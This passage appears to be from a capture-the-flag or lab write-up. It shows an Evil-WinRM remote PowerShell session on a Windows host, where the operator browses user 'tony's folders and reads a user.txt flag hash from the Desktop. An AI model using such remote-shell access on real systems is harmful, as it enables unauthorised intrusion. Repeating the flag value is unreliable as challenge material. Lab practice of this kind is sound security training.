 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> dir
*Evil-WinRM* PS C:\Users\tony\Documents> cd ..
*Evil-WinRM* PS C:\Users\tony> dir
    Directory: C:\Users\tony
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        6/11/2021   7:01 AM                Contacts
d-r---         9/7/2021  10:15 PM                Desktop
d-r---         9/8/2021  12:37 AM                Documents
d-r---        6/11/2021   7:05 AM                Downloads
d-r---        6/11/2021   7:01 AM                Favorites
d-r---        6/11/2021   7:01 AM                Links
d-r---        6/11/2021   7:01 AM                Music
d-r---         8/6/2021   7:34 AM                OneDrive
d-r---        6/11/2021   7:03 AM                Pictures
d-r---        6/11/2021   7:01 AM                Saved Games
d-r---        6/11/2021   7:01 AM                Searches
d-r---        6/11/2021   7:01 AM                Videos
*Evil-WinRM* PS C:\Users\tony> cd Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> dir
    Directory: C:\Users\tony\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       11/14/2026  11:58 PM             34 user.txt
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
7316b811db0e04fc5d44fe5e4abbacf6
*Evil-WinRM* PS C:\Users\tony\Desktop>